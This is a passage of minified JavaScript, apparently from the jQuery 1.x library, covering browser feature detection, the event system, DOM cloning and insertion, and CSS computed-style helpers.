type='checkbox'/>",l.leadingWhitespace=3===t.firstChild.nodeType,l.tbody=!t.getElementsByTagName("tbody").length,l.htmlSerialize=!!t.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==C.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),l.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",l.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",(function(){l.noCloneEvent=!1})),t.cloneNode(!0).click()),null==l.deleteExpando){l.deleteExpando=!0;try{delete t.test}catch(e){l.deleteExpando=!1}}}(),function(){var t,n,r=C.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(l[t+"Bubbles"]=n in e)||(r.setAttribute(n,"t"),l[t+"Bubbles"]=!1===r.attributes[n].expando);r=null}();var X=/^(?:input|select|textarea)$/i,G=/^key/,K=/^(?:mouse|pointer|contextmenu)|click/,J=/^(?:focusinfocus|focusoutblur)$/,Q=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function ee(){return!1}function te(){try{return C.activeElement}catch(e){}}function ne(e){var t=re.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}h.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,c,l,f,d,p,m,v,g=h._data(e);if(g){for(n.handler&&(n=(u=n).handler,i=u.selector),n.guid||(n.guid=h.guid++),(a=g.events)||(a=g.events={}),(l=g.handle)||(l=g.handle=function(e){return typeof h===L||e&&h.event.triggered===e.type?void 0:h.event.dispatch.apply(l.elem,arguments)},l.elem=e),s=(t=(t||"").match(M)||[""]).length;s--;)p=v=(o=Q.exec(t[s])||[])[1],m=(o[2]||"").split(".").sort(),p&&(c=h.event.special[p]||{},p=(i?c.delegateType:c.bindType)||p,c=h.event.special[p]||{},f=h.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&h.expr.match.needsContext.test(i),namespace:m.join(".")},u),(d=a[p])||((d=a[p]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,r,m,l)||(e.addEventListener?e.addEventListener(p,l,!1):e.attachEvent&&e.attachEvent("on"+p,l))),c.add&&(c.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,f):d.push(f),h.event.global[p]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,c,l,f,d,p,m,v,g=h.hasData(e)&&h._data(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(M)||[""]).length;c--;)if(p=v=(s=Q.exec(t[c])||[])[1],m=(s[2]||"").split(".").sort(),p){for(f=h.event.special[p]||{},d=l[p=(r?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=d.length;o--;)a=d[o],!i&&v!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(d.splice(o,1),a.selector&&d.delegateCount--,f.remove&&f.remove.call(e,a));u&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,m,g.handle)||h.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)h.event.remove(e,p+t[c],n,r,!0);h.isEmptyObject(l)&&(delete g.handle,h._removeData(e,"events"))}},trigger:function(t,n,r,i){var o,a,s,u,l,f,d,p=[r||C],m=c.call(t,"type")?t.type:t,v=c.call(t,"namespace")?t.namespace.split("."):[];if(s=f=r=r||C,3!==r.nodeType&&8!==r.nodeType&&!J.test(m+h.event.triggered)&&(m.indexOf(".")>=0&&(v=m.split("."),m=v.shift(),v.sort()),a=m.indexOf(":")<0&&"on"+m,(t=t[h.expando]?t:new h.Event(m,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=v.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:h.makeArray(n,[t]),l=h.event.special[m]||{},i||!l.trigger||!1!==l.trigger.apply(r,n))){if(!i&&!l.noBubble&&!h.isWindow(r)){for(u=l.delegateType||m,J.test(u+m)||(s=s.parentNode);s;s=s.parentNode)p.push(s),f=s;f===(r.ownerDocument||C)&&p.push(f.defaultView||f.parentWindow||e)}for(d=0;(s=p[d++])&&!t.isPropagationStopped();)t.type=d>1?u:l.bindType||m,(o=(h._data(s,"events")||{})[t.type]&&h._data(s,"handle"))&&o.apply(s,n),(o=a&&s[a])&&o.apply&&h.acceptData(s)&&(t.result=o.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=m,!i&&!t.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),n))&&h.acceptData(r)&&a&&r[m]&&!h.isWindow(r)){(f=r[a])&&(r[a]=null),h.event.triggered=m;try{r[m]()}catch(e){}h.event.triggered=void 0,f&&(r[a]=f)}return t.result}},dispatch:function(e){e=h.event.fix(e);var t,n,i,o,a,s=[],u=r.call(arguments),c=(h._data(this,"events")||{})[e.type]||[],l=h.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,e)){for(s=h.event.handlers.call(this,e,c),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,void 0!==(n=((h.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(i=[],o=0;s>o;o++)void 0===i[n=(r=t[o]).selector+" "]&&(i[n]=r.needsContext?h(n,this).index(u)>=0:h.find(n,this,null,[u]).length),i[n]&&i.push(r);i.length&&a.push({elem:u,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[h.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=K.test(i)?this.mouseHooks:G.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new h.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||C),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=(r=e.target.ownerDocument||C).documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==te()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===te()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return h.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return h.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=h.extend(new h.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?h.event.trigger(i,null,t):h.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},h.removeEvent=C.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===L&&(e[r]=null),e.detachEvent(r,n))},h.Event=function(e,t){return this instanceof h.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Z:ee):this.type=e,t&&h.extend(this,t),this.timeStamp=e&&e.timeStamp||h.now(),void(this[h.expando]=!0)):new h.Event(e,t)},h.Event.prototype={isDefaultPrevented:ee,isPropagationStopped:ee,isImmediatePropagationStopped:ee,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Z,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Z,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Z,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},h.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){h.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return(!r||r!==this&&!h.contains(this,r))&&(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),l.submitBubbles||(h.event.special.submit={setup:function(){return!h.nodeName(this,"form")&&void h.event.add(this,"click._submit keypress._submit",(function(e){var t=e.target,n=h.nodeName(t,"input")||h.nodeName(t,"button")?t.form:void 0;n&&!h._data(n,"submitBubbles")&&(h.event.add(n,"submit._submit",(function(e){e._submit_bubble=!0})),h._data(n,"submitBubbles",!0))}))},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&h.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!h.nodeName(this,"form")&&void h.event.remove(this,"._submit")}}),l.changeBubbles||(h.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(h.event.add(this,"propertychange._change",(function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)})),h.event.add(this,"click._change",(function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),h.event.simulate("change",this,e,!0)}))),!1):void h.event.add(this,"beforeactivate._change",(function(e){var t=e.target;X.test(t.nodeName)&&!h._data(t,"changeBubbles")&&(h.event.add(t,"change._change",(function(e){!this.parentNode||e.isSimulated||e.isTrigger||h.event.simulate("change",this.parentNode,e,!0)})),h._data(t,"changeBubbles",!0))}))},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return h.event.remove(this,"._change"),!X.test(this.nodeName)}}),l.focusinBubbles||h.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){h.event.simulate(t,e.target,h.event.fix(e),!0)};h.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=h._data(r,t);i||r.addEventListener(e,n,!0),h._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=h._data(r,t)-1;i?h._data(r,t,i):(r.removeEventListener(e,n,!0),h._removeData(r,t))}}})),h.fn.extend({on:function(e,t,n,r,i){var o,a;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=ee;else if(!r)return this;return 1===i&&(a=r,r=function(e){return h().off(e),a.apply(this,arguments)},r.guid=a.guid||(a.guid=h.guid++)),this.each((function(){h.event.add(this,e,r,n,t)}))},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,h(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=ee),this.each((function(){h.event.remove(this,e,n,t)}))},trigger:function(e,t){return this.each((function(){h.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];return n?h.event.trigger(e,t,n,!0):void 0}});var re="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ie=/ jQuery\d+="(?:null|\d+)"/g,oe=new RegExp("<(?:"+re+")[\\s/>]","i"),ae=/^\s+/,se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ue=/<([\w:]+)/,ce=/<tbody/i,le=/<|&#?\w+;/,fe=/<(?:script|style|link)/i,he=/checked\s*(?:[^=]|=\s*.checked.)/i,de=/^$|\/(?:java|ecma)script/i,pe=/^true\/(.*)/,me=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ve={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},ge=ne(C).appendChild(C.createElement("div"));function ye(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!==L?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==L?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||h.nodeName(r,t)?o.push(r):h.merge(o,ye(r,t));return void 0===t||t&&h.nodeName(e,t)?h.merge([e],o):o}function $e(e){Y.test(e.type)&&(e.defaultChecked=e.checked)}function be(e,t){return h.nodeName(e,"table")&&h.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function we(e){return e.type=(null!==h.find.attr(e,"type"))+"/"+e.type,e}function xe(e){var t=pe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Ee(e,t){for(var n,r=0;null!=(n=e[r]);r++)h._data(n,"globalEval",!t||h._data(t[r],"globalEval"))}function Ce(e,t){if(1===t.nodeType&&h.hasData(e)){var n,r,i,o=h._data(e),a=h._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;i>r;r++)h.event.add(t,n,s[n][r]);a.data&&(a.data=h.extend({},a.data))}}function Se(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!l.noCloneEvent&&t[h.expando]){for(r in(i=h._data(t)).events)h.removeEvent(t,r,i.handle);t.removeAttribute(h.expando)}"script"===n&&t.text!==e.text?(we(t).text=e.text,xe(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),l.html5Clone&&e.innerHTML&&!h.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Y.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}ve.optgroup=ve.option,ve.tbody=ve.tfoot=ve.colgroup=ve.caption=ve.thead,ve.th=ve.td,h.extend({clone:function(e,t,n){var r,i,o,a,s,u=h.contains(e.ownerDocument,e);if(l.html5Clone||h.isXMLDoc(e)||!oe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ge.innerHTML=e.outerHTML,ge.removeChild(o=ge.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||h.isXMLDoc(e)))for(r=ye(o),s=ye(e),a=0;null!=(i=s[a]);++a)r[a]&&Se(i,r[a]);if(t)if(n)for(s=s||ye(e),r=r||ye(o),a=0;null!=(i=s[a]);a++)Ce(i,r[a]);else Ce(e,o);return(r=ye(o,"script")).length>0&&Ee(r,!u&&ye(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,c,f,d=e.length,p=ne(t),m=[],v=0;d>v;v++)if((o=e[v])||0===o)if("object"===h.type(o))h.merge(m,o.nodeType?[o]:o);else if(le.test(o)){for(s=s||p.appendChild(t.createElement("div")),u=(ue.exec(o)||["",""])[1].toLowerCase(),f=ve[u]||ve._default,s.innerHTML=f[1]+o.replace(se,"<$1></$2>")+f[2],i=f[0];i--;)s=s.lastChild;if(!l.leadingWhitespace&&ae.test(o)&&m.push(t.createTextNode(ae.exec(o)[0])),!l.tbody)for(i=(o="table"!==u||ce.test(o)?"<table>"!==f[1]||ce.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)h.nodeName(c=o.childNodes[i],"tbody")&&!c.childNodes.length&&o.removeChild(c);for(h.merge(m,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else m.push(t.createTextNode(o));for(s&&p.removeChild(s),l.appendChecked||h.grep(ye(m,"input"),$e),v=0;o=m[v++];)if((!r||-1===h.inArray(o,r))&&(a=h.contains(o.ownerDocument,o),s=ye(p.appendChild(o),"script"),a&&Ee(s),n))for(i=0;o=s[i++];)de.test(o.type||"")&&n.push(o);return s=null,p},cleanData:function(e,t){for(var r,i,o,a,s=0,u=h.expando,c=h.cache,f=l.deleteExpando,d=h.event.special;null!=(r=e[s]);s++)if((t||h.acceptData(r))&&(a=(o=r[u])&&c[o])){if(a.events)for(i in a.events)d[i]?h.event.remove(r,i):h.removeEvent(r,i,a.handle);c[o]&&(delete c[o],f?delete r[u]:typeof r.removeAttribute!==L?r.removeAttribute(u):r[u]=null,n.push(o))}}}),h.fn.extend({text:function(e){return U(this,(function(e){return void 0===e?h.text(this):this.empty().append((this[0]&&this[0].ownerDocument||C).createTextNode(e))}),null,e,arguments.length)},append:function(){return this.domManip(arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||be(this,e).appendChild(e)}))},prepend:function(){return this.domManip(arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=be(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},remove:function(e,t){for(var n,r=e?h.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||h.cleanData(ye(n)),n.parentNode&&(t&&h.contains(n.ownerDocument,n)&&Ee(ye(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&h.cleanData(ye(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&h.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return h.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(ie,""):void 0;if(!("string"!=typeof e||fe.test(e)||!l.htmlSerialize&&oe.test(e)||!l.leadingWhitespace&&ae.test(e)||ve[(ue.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(se,"<$1></$2>");try{for(;r>n;n++)1===(t=this[n]||{}).nodeType&&(h.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,(function(t){e=this.parentNode,h.cleanData(ye(this)),e&&e.replaceChild(t,this)})),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=i.apply([],e);var n,r,o,a,s,u,c=0,f=this.length,d=this,p=f-1,m=e[0],v=h.isFunction(m);if(v||f>1&&"string"==typeof m&&!l.checkClone&&he.test(m))return this.each((function(n){var r=d.eq(n);v&&(e[0]=m.call(this,n,r.html())),r.domManip(e,t)}));if(f&&(n=(u=h.buildFragment(e,this[0].ownerDocument,!1,this)).firstChild,1===u.childNodes.length&&(u=n),n)){for(o=(a=h.map(ye(u,"script"),we)).length;f>c;c++)r=u,c!==p&&(r=h.clone(r,!0,!0),o&&h.merge(a,ye(r,"script"))),t.call(this[c],r,c);if(o)for(s=a[a.length-1].ownerDocument,h.map(a,xe),c=0;o>c;c++)r=a[c],de.test(r.type||"")&&!h._data(r,"globalEval")&&h.contains(s,r)&&(r.src?h._evalUrl&&h._evalUrl(r.src):h.globalEval((r.text||r.textContent||r.innerHTML||"").replace(me,"")));u=n=null}return this}}),h.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){h.fn[e]=function(e){for(var n,r=0,i=[],a=h(e),s=a.length-1;s>=r;r++)n=r===s?this:this.clone(!0),h(a[r])[t](n),o.apply(i,n.get());return this.pushStack(i)}}));var Te,ke={};function Ne(t,n){var r,i=h(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(r=e.getDefaultComputedStyle(i[0]))?r.display:h.css(i[0],"display");return i.detach(),o}function Ae(e){var t=C,n=ke[e];return n||("none"!==(n=Ne(e,t))&&n||((t=((Te=(Te||h("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||Te[0].contentDocument).document).write(),t.close(),n=Ne(e,t),Te.detach()),ke[e]=n),n}!function(){var e;l.shrinkWrapBlocks=function(){return null!=e?e:(e=!1,(n=C.getElementsByTagName("body")[0])&&n.style?(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==L&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(C.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(r),e):void 0);var t,n,r}}();var Oe,Me,_e=/^margin/,Pe=new RegExp("^("+B+")(?!px)[a-z%]+$","i"),De=/^(top|right|bottom|left)$/;function je(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}e.getComputedStyle?(Oe=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},Me=function(e,t,n){var r,i,o,a,s=e.style;return a=(n=n||Oe(e))?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==a||h.contains(e.ownerDocument,e)||(a=h.style(e,t)),Pe.test(a)&&_e.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0===a?a:a+""}):C.documentElement.currentStyle&&(Oe=function(e){return e.currentStyle},Me=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||Oe(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),Pe.test(a)&&!De.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"}),function(){var t,n,r,i,o,a,s;if((t=C.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=(r=t.getElementsByTagName("a")[0])&&r.style){function u(){var t,n,r,u;(n=C.getElementsByTagName("body")[0])&&n.style&&(t=C.createElement("div"),(r=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",i=o=!1,s=!0,e.getComputedStyle&&(i="1%"!==(e.getComputedStyle(t,null)||{}).top,o="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,(u=t.appendChild(C.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",u.style.marginRight=u.style.width="0",t.style.width="1px",s=!parseFloat((e.getComputedStyle(u,null)||{}).marginRight),t.removeChild(u)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(u=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===u[0].offsetHeight)&&(u[0].style.display="",u[1].style.display="none",a=0===u[0].offsetHeight),n.removeChild(r))}n.cssText="float:left;opacity:.5",l.opacity="0.5"===n.opacity,l.cssFloat=!!n.cssFloat,t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===t.style.backgroundClip,l.boxSizing=""===n.boxSizing||""===n.MozBoxSizing||""===n.WebkitBoxSizing,h.extend(l,{reliableHiddenOffsets:function(){return null==a&&u(),a},boxSizingReliable:function(){return null==o&&u(),o},pixelPosition:function(){return null==i&&u(),i},reliableMarginRight:function(){return null==s&&u(),s}})}}(),h.swap=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};var Le=/alpha\([^)]*\)/i,Ie=/opacity\s*=\s*([^)]*)/,Re=/^(none|table(?!-c[ea]).+)/,Fe=new RegExp("^("+B+")(.*)$","i"),qe=new RegExp("^([+-])=("+B+")","i"),He={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Be=["Webkit","O","Moz","ms"];function We(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Be.length;i--;)if((t=Be[i]+n)in e)return t;return r}function ze(e,t){for(var n,r,i,o=[],a=0,s=e.length;s>a;a++)(r=e[a]).style&&(o[a]=h._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&z(r)&&(o[a]=h._data(r,"olddisplay",Ae(r.nodeName)))):(i=z(r),(n&&"none"!==n||!i)&&h._data(r,"olddisplay",i?n:h.css(r,"display"))));for(a=0;s>a;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function Ue(e,t,n){var r=Fe.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function Ye(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=h.css(e,n+W[o],!0,i)),r?("content"===n&&(a-=h.css(e,"padding"+W[o],!0,i)),"margin"!==n&&(a-=h.css(e,"border"+W[o]+"Width",!0,i))):(a+=h.css(e,"padding"+W[o],!0,i),"padding"!==n&&(a+=h.css(e,"border"+W[o]+"Width",!0,i)));return a}function Xe(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Oe(e),a=l.boxSizing&&"border-box"===h.css(e,"boxSizing",!1,o);if(0>=i||null==i){if((0>(i=Me(e,t,o))||null==i)&&(i=e.style[t]),Pe.test(i))return i;r=a&&(l.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+Ye(e,t,n||(a?"border":"content"),r,o)+"px"}function Ge(e,t,n,r,i){return new Ge.prototype.init(e,t,n,r,i)}h.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Me(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=h.camelCase(t),u=e.style;if(t=h.cssProps[s]||(h.cssProps[s]=We(u,s)),a=h.cssHooks[t]||h.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=qe.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(h.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||h.cssNumber[s]||(n+="px"),l.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!a||!("set"in a)||void 0!==(n=a.set(e,n,r))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=h.camelCase(t);return t=h.cssProps[s]||(h.cssProps[s]=We(e.style,s)),(a=h.cssHooks[t]||h.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Me(e,t,r)),"normal"===o&&t 